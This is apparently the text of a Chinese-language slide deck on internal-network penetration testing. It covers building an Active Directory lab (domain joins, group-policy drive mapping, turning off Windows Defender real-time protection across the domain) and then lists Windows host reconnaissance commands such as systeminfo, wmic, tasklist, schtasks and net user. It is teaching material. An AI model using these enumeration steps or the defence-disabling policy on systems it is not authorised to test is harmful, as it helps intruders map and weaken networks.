
域环境搭建
按照如下操作安装

Slide 35




域环境搭建

Slide 36






域环境搭建

Slide 37



子域加入父域

Slide 38

客户端加入域环境

Slide 39



通过域策略部署共享网络驱动器
域控服务器上新建公司资料库文件夹并共享

Slide 40


通过域策略部署共享网络驱动器

Slide 41


通过域策略部署共享网络驱动器
新建共享文件驱动器
更新组策略注销生效

Slide 42


通过域策略部署共享网络驱动器
域内客户端更新组策略后，看到共享文件

Slide 43


关闭域内主机windows defender
通过策略管理关闭域内主机windows defender实时防护功能

Slide 44
域信息收集
03

Slide 45
内网信息收集概述
渗透测试人员进入内网后，面对的是一片“黑暗森林”。所以，渗透测试人员首先需要对当前所处的网络环境进行判断。判断涉及如下三个方面。
我是谁?--对当前机器角色的判断。
这是哪?--对当前机器所处网络环境的拓扑结构进行分析和判断。
我在哪?--对当前机器所处区域的判断。
对当前机器角色的判断，是指判断当前机器是普通 Web服务器、开发测试服务器、公共服务器、文件服务器、代理服务器、DNS服务器还是存储服务器等。具体的判断过程，是根据机器的主机名、文件、网络连接等情况综合完成的。
对当前机器所处网络环境的拓扑结构进行分析和判断，是指对所处内网进行全面的数据收集
和分析整理，绘制出大致的内网整体拓扑结构图。
对当前机器所处区域的判断，是指判断机器处于网络拓扑中的哪个区域，是在DMZ、办公区还是核心区。当然，这里的区域不是绝对的，只是一个大概的环境。处于不同位置的网络，环境不一样，区域界限也不一定明显。

Slide 46


域信息收集

Slide 47
手动收集
收集项目 | 命令
查询操作系统和版本信息 | systeminfo | findstr /B /C:"OS Name" /C:"OS Version" systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
执行如下命令，查看系统体系结构 | echo %PROCESSOR_ARCHITECTURE%
查看安装的软件及版本、路径等 | wmic product get name,version powershell "Get-WmiObject -class win32_Product | Select-Object -Property name,version"
查询本机服务信息 | wmic service list brief
查看当前进程列表和进程用户，分析软件、邮件客户端、VPN和杀毒软件等进程 | tasklist
查看进程信息 | wmic process list brief
查看启动程序信息 | wmic startup get command,caption
查看计划任务 | schtasks /query /fo LIST /V
查看主机开机时间 | net statistics workstation

Slide 48
手动收集
收集项目 | 命令
查看本机用户列表 | net user
